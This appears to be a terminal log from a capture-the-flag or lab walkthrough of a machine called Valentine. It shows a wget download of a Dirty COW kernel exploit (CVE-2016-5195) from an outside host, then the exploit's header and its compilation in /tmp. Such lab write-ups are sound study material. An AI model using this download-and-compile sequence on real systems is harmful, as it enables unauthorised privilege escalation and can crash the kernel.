 hype@Valentine:/tmp$ wget http://10.10.14.104:8000/dirtycow-mem.c
--2018-07-27 04:59:34--  http://10.10.14.104:8000/dirtycow-mem.c
Connecting to 10.10.14.104:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: `dirtycow-mem.c'

100%[============================================================================

2018-07-27 04:59:34 (8.00 MB/s) - `dirtycow-mem.c' saved [5119/5119]

hype@Valentine:/tmp$ head dirtycow-mem.c
/*
 * CVE-2016-5195 dirtypoc
 *
 * This PoC is memory only and doesn't write anything on the filesystem.
 * /!\ Beware, it triggers a kernel crash a few minutes.
 *
 * gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
 */

#define _GNU_SOURCE
hype@Valentine:/tmp$ gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread
dirtycow-mem.c: In function ‘get_range’:
dirtycow-mem.c:139:3: warning: use of assignment suppression and length modifier
dirtycow-mem.c:139:3: warning: use of assignment suppression and length modifier
hype@Valentine:/tmp$